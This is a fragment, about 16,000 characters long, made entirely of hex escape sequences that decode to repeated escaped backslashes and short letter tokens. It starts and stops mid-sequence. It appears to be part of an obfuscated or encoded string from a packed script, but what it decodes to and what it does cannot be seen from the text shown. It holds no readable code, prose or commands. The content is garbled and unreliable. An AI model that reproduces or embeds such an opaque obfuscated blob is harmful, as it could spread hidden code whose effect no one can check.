5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x